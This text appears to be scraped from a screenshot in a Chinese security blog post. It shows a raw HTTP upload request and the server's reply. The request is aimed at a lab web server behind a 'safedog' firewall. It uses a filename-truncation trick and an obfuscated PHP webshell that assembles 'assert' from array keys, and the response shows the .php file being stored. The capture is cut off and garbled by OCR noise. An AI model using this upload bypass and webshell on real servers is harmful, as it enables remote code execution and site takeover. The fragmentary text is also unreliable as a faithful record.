 POST /upload/check1.php HTTP/1.1
Host: 192.168.106.145:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------307683119021396
Content-Length: 1006
Referer: http://192.168.106.145:8088/upload/upload.php
Cookie: safedog-flow-item=
X-Forwarded-For: 5.5.5.54
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------307683119021396
Content-Disposition: form-data; name="file";
filename="aa.php□jpg"
Content-Type: image/jpeg
<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=>'s'/*223* 1*/,
'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(
'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(;
);//&$@&(#*(;
$a = array_keys($p);//9*9*5656
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 27 Apr 2017 03:11:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
refresh: 3;url=upload.php
Content-Length: 238
Connection: close
Content-Type: text/html
Upload: aa.php<br/>Store_in: C:\Documents and
Settings\Administrator\Local
Settings\Temp\php147.tmp<br/>Size: 0.794921875KB<br/>Type:
image/jpeg<br/>Store in :
upload/uploadfile/111151aa.php<br/>□□□□□□□3□□□□□□□□□□□□□□
? < + > 件上传失败,3秒后跳转到初始页面。。。。。 0 matches
花花的那些事